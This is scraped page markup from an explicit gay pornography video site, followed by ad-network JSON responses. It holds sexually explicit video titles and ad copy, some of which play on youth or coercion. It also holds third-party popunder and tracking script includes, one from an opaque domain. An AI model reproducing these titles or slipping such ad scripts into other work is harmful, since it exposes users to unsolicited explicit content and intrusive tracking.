</header> 	</a> </article>  <article data-video-uid="36" data-post-id="137834" class="loop-video thumb-block post-137834 post type-post status-publish format-video has-post-thumbnail hentry category-bareback-gay tag-anal tag-bareback tag-bareback-fucking tag-big-cock tag-breeding-daddy tag-butt-fucking tag-daddy tag-daddy-fucking tag-flip-fucking tag-hotoldermale tag-pantheonmen tag-pantheonproductions tag-raw tag-raw-daddy tag-rimming tag-silver-daddy post_format-post-format-video"> 	<a href="https://daddygayporn.gay/black-muscle-stud-flip-fucks-tattooed-silver-daddy-2/" title="Black Muscle Stud Flip Fucks Tattooed Silver Daddy, Bareback gay men"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)1.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)2.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)3.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)4.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)5.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)6.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)7.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)8.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)9.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)10.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)11.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)12.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)13.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)14.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)15.jpg,https://di.phncdn.com/videos/202005/03/309994241/original/(m=eafTGgaaaa)(mh=InMYdz9ujaFRJQ2b)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/black-muscle-stud-flip-fucks-tattooed-silver-daddy-1.jpg" alt="Black Muscle Stud Flip Fucks Tattooed Silver Daddy, Bareback gay men"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:43</span>		</div> 				<header class="entry-header"> 			<span>Black Muscle Stud Flip Fucks Tattooed Silver Daddy, Bareback gay men</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="37" data-post-id="275313" class="loop-video thumb-block post-275313 post type-post status-publish format-video has-post-thumbnail hentry category-bdsm-gay tag-cum tag-french tag-fucked tag-slave tag-with tag-young post_format-post-format-video actors-toy"> 	<a href="https://daddygayporn.gay/young-french-slave-punished-bare-fucked-and-fed-with-cum-milked-with-vibration-toy-whilst-restrained/" title="Young french slave punished, bare fucked and fed with cum! Milked with vibration toy whilst restrained!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/02/young-french-slave-punished-bare-fucked-and-fed-with-cum-milked-with-vibration-toy-whilst-restrained.jpg" alt="Young french slave punished, bare fucked and fed with cum! Milked with vibration toy whilst restrained!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>26:00</span>		</div> 				<header class="entry-header"> 			<span>Young french slave punished, bare fucked and fed with cum! Milked with vibration toy whilst restrained!</span> 		</header> 	</a> </article>  <article data-video-uid="38" data-post-id="129994" class="loop-video thumb-block post-129994 post type-post status-publish format-video has-post-thumbnail hentry category-emo-boys-gay tag-ass tag-boy tag-emo tag-gay tag-scott post_format-post-format-video actors-conner-bradley actors-dustin-fitch"> 	<a href="https://daddygayporn.gay/emo-boy-ass-eaters-gay-conner-bradley-dustin-fitch-and-scott/" title="Emo boy ass eaters gay Conner Bradley, Dustin Fitch and Scott"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/emo-boy-ass-eaters-gay-conner-bradley-dustin-fitch-and-scott.jpg" alt="Emo boy ass eaters gay Conner Bradley, Dustin Fitch and Scott"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Emo boy ass eaters gay Conner Bradley, Dustin Fitch and Scott</span> 		</header> 	</a> </article>  <article data-video-uid="39" data-post-id="332403" class="loop-video thumb-block post-332403 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/meili-series-a-yuan-%e9%98%bf%e6%ba%90/" title="Meili Series &#8211; A Yuan 阿源"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/meili-series-a-yuan-e998bfe6ba90.jpg" alt="Meili Series &#8211; A Yuan 阿源"></div>									<span class="duration"><i class="fa fa-clock-o"></i>21:00</span>		</div> 				<header class="entry-header"> 			<span>Meili Series &#8211; A Yuan 阿源</span> 		</header> 	</a> </article>  <article data-video-uid="40" data-post-id="37402" class="loop-video thumb-block post-37402 post type-post status-publish format-video has-post-thumbnail hentry category-big-dick-gay tag-amateur tag-big-dick tag-blowjob tag-cock-sucking tag-deep-throat tag-dick-sucking-lips tag-dsl tag-face-fuck tag-hand-job tag-homemade tag-serviced tag-tattoo tag-verbal post_format-post-format-video"> 	<a href="https://daddygayporn.gay/sucking-white-verbal-straight-guy/" title="Sucking White Verbal Straight guy"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)1.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)2.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)3.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)4.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)5.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)6.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)7.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)8.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)9.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)10.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)11.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)12.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)13.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)14.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)15.jpg,https://ci.phncdn.com/videos/201501/08/37160401/original/(m=eafTGgaaaa)(mh=34jOTYVZbiiHUsbH)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/sucking-white-verbal-straight-guy.jpg" alt="Sucking White Verbal Straight guy"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:02</span>		</div> 				<header class="entry-header"> 			<span>Sucking White Verbal Straight guy</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-264855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264855"><a href="https://daddygayporn.gay/%c2%a72257-exemption-statement/">§2257 Exemption Statement</a></li> <li id="menu-item-264854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264854"><a href="https://daddygayporn.gay/content-removal/">Content Removal</a></li> <li id="menu-item-264853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-264853"><a rel="privacy-policy" href="https://daddygayporn.gay/privacy-policy/">Privacy Policy</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by daddygayporn.gay			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Daddy gay Porn</h3> 						 							<form id="wpst_login_form" action="https://daddygayporn.gay/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="64ff0480ab" /><input type="hidden" name="_wp_http_referer" value="/worshiping-young-straight-thai-dude/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://daddygayporn.gay/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="64ff0480ab" /><input type="hidden" name="_wp_http_referer" value="/worshiping-young-straight-thai-dude/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/daddygayporn.gay\/wp-admin\/admin-ajax.php","nonce":"1306fbebbc","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1750003135" id="wpst-main-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>  <!-- Other scripts --> <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>    <ins class="eas6a97888e31" data-zoneid="3964024"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>      <script type="application/javascript">
    var ad_idzone = "4400998",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 60,
    ad_frequency_count = 3,
    ad_trigger_method = 3,
    ad_t_venor = false;
</script>  <script type="application/javascript" src="https://a.realsrv.com/popunder1000.js"></script>    <script data-cfasync="false" type="text/javascript" src="//3pkf5m0gd.com/t/9/fret/meow4/1862809/a95751ac.js"></script> <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9689d075b27f4b43a5fc021538cba1a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fworshiping-young-straight-thai-dude%2F
body_size: 6096
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/1f2b3d9b49fcf309f66d354dac3d0126d310c514.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/a61fd911d11f5454f1c825de61b7ed5392f56319.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U23KbMBD9Fb_4sYyuXB6Txm3a1Jcpjp30hREIbBIhCYSS4tHHV.DWyfQps4yk0Z5zdrWzSxRRiMPYAXfse23m.GqOvvjvSdUyMGywshBlUKjG3_UdK579vjxdvS5vCrhKCVoO5PcyJcNq.2iXn8nrj6eraZ_jL6yqalGzvuRzfGOYzWqTVV1ZZrw0z73ScxReIM0FMiEaldei9IBCyb6WlvW1kqOMZgiF8J3Ce0DzBrgIMNurgjXau6LzU_2lZL3JWD.n18bmpuhqPdIzzYzpj52yhyOc0xtPUR3fbW5Xu9vNdnu78e.lBb4fTjs4QNtIoYRSreSbB776tacAwE4_pLbT_C7cga69.4532x28P.2tboVtjJkckcapFXw5YrRcg0YTKeWplRBJJIhGWFmsiLaKtK0Q_I42h514Wi62ct30Z.0xjpiOUHAIYtPDH3It_nd6fX8sdo8rmxQnfrz.uq02RC9.hsesoKfeJL2IabdYHL4BXntKnjbsad.2NmSozDcpXtt83.5t9LBlJU7pa_X4ofqhc_0IgGEIwg9R8JkCEcAAY4o.RCJnUsqG.7FRs4o1tRh4XTxnFX8GBMLM.[base64].IOYqnImvAV.8fHWdy5niCRlBKqQY5gTFkcxDeOiDCksIMTRH5RYdZGGBAAA&cb=e2e_697ed65e6bdab6.12075696","title":"I Need My Stepdaddy","description":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303352&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U21LbMBD9lbzk1aOrL49QoLSQyzSJgb5kFMtOBLakWBLUHn18ZYcGpk_MeqQd7TlnVzsrJwmFOI498AdrtZniiym6Cd.zEjIyrHOyqMuoUE04sy0rXsI.6y_eZlcFnK8ImnXkz2xFuvn6yc2.kbf754txn.IbVlWiFsyWfIqvDHNbYbZVW5ZbXpoXq_QUxWdIc4aMiEbtRF0GQKGkFdIxK5QcZDRDKIWfFD4Dmg_AWYA5qwrW6BBKTlcNh5JZs2V2Si.N25miFXqgbzUzxh5a5fYHOKVXgaJani9v5_ntcr2.XYb70gJvuj6HHXSNrFXdNEfLl7_n98sVBQC2.nHlWs3v4hy0x7ufOF_ncNM_OH2sXWPMGEg0XrmazwaMlgvQaCKl7I8SIolqohFWDiuinSLHY13zO9rs8_p5dr2Wi8aetIc89ejCmkOQGgvv5aL.[base64]&cb=e2e_697ed65e6c0dd0.55431234","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/3024d92d44fd9e7fb3a2b290b02ea7779b719949.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/71c815382340c4ebaeb9fc2972e19eef9888beb4.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA2VTyW7bMBD9FV98rMBd0rFNnKZ1Exu1ozgnQya1JRK1UU5l8OM7lJ0FLShoyJk3wzcLfc4DgoTFNjem6ef065zcwKdik7A_nqwrOBTuJ8tCvnhN3szpjZzTa4w5nhPxkoxwCIXMTUZkTjQJU8RYGOTtyAUA.k7u87o3Oq4SQKpYqTGLx6butHcsGkAc466ITVHrfaHOgRHHAUVgkrU.Jl0Ptn5vuli.FDoDSN2paH17H92ut9vb9f2GcUkfxlOERzxUVVu2lalLteQI4a7ZbYauUUsRoa5d_qTRNsIPp8ehacuh6vvJ4Dd0M5TqzmEavUJVw7TWp1ZjyKdkDaH1QGvWDDVr29JFrrKofL5bbPVKl.fY7p7zFpcKo6A3.Jde_WeE.LCV0dP9EMqTyr9936Zr1ix.i3wv.cn0oSkD3i0W2Q.kCrX0D4.77WM8PCaHVUvjbkN3adz6K_q8Gathl_x5TZ..QKVOtU7O9WMIC4Fc6SU0Mau78a2uwVTR3sABech1ry_MxSugnIbhuaGvUF9QTehBm851.[base64].DyyIJche7G45bpcdBiPYCLOEWD7prYWSfkJ_LPI5xFn2o1aFnB6J1yVx2XdH9zan5O37pXDNEeKvljaIlUAJDpkgRMmUCcQFCg4HJNkhJD79C3dq.3n3AwAA&cb=e2e_697ed65e6c3af3.08210611","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051830&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,worshiping,young,straight,thai,dude","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/3800f178d433bf2a228877090ceeccba1629473e.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d9a1febc3fd195afa4ee0493a58a4a8e02808088.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA21T23KbMBD9FV78GEarC5fHNHWa1o3tiQlpnjKAwCYFgbk4waOP7wpI0mY6YoY9u6vdo9WR6wrgDtdEH7qubhfsckGv8SN5Xvl203XNbzupSvQ4vstE6lHhSc.PQMZxxsEl8YJdt30MC_YVKKHM9cFZUAddFF0yknLYR0NdNco.5fUUYSYZvAlwBO7EYnIIdNzvLifgIPCYYL4_YRcxJ.A4ZO7ioWOy_HcLCJqvrzMw1OZeYDiR2TYsznE1tAt61VVI7eqlatpDXudqj2Co.vHfdk2U7w.dyTpEOf5kL9O5hiH_7.D.c.ImzZ5yiZlVI8PtzTq82QbBzXa94yJh98M5hAH6UhWqavuykdv4bh3sBCHQ1L92fVPLlROS5rj6wcIghPvzQ18fi75s2zHg1mzXF_LW5NRqQ8qaK6XORwVU0YLXlFU9q3jdV_x4LAq5EuU.LJ5vl4HalEpNxU2jYjShkEC8toOfalN8DmIDNJPwcd37yVkevnwLsi2vl3fO4SkR5671u8ITzXK5_05kjltODz11sk0c7x7OG5Zt.jxPy6Nzes7j5yAO1i_Z4.XFBc4oqdrO3I1N8Nwa5Qiu4_uUEJ_rzyPVgtogbMq5TYHrd9npWRgatWVKED0Km2gNuLRmjGq8soxSGgmaSCpJxmXK_JRl3GeZwJljNtWjKmzUhOGBbSjX1GPAubbGkIUh60Ms1igV600olpGJZURiaT0RIFqAIzjSIpoL4oPrIh.KxameE8zykOZkAWAUiXuug4SoFmNEa3wXf.V_LDpussnyQmicIeh5kG_12kHJPIm6vFJ2k0ZF25zMsx7HMm34aHzCfpuVZl7MYyqSLElB4PI4PlGXRlnCEvAi9w9Dqke.OgQAAA--&cb=e2e_697ed65e6c69a8.60398474","title":"Take total control of your AI Girl on GirlfriendGPT","description":"Pussy or Anal, Big Tits or Fat Ass! You\u2019re in total control of your AI Girl","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/69735e8258d89a1dbbf4170b?sub1=120237916&sub2=daddygayporn.vip&sub3=118&sub4=7751464&sub5=USA&sub6=835399&sub7=4016606&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=zboys,top,worshiping,young,straight,thai,dude&sub14=https:\/\/daddygayporn.vip&ref_id=[base64]&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fworshiping-young-straight-thai-dude%2F
body_size: 6102
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/1f2b3d9b49fcf309f66d354dac3d0126d310c514.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/a61fd911d11f5454f1c825de61b7ed5392f56319.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U23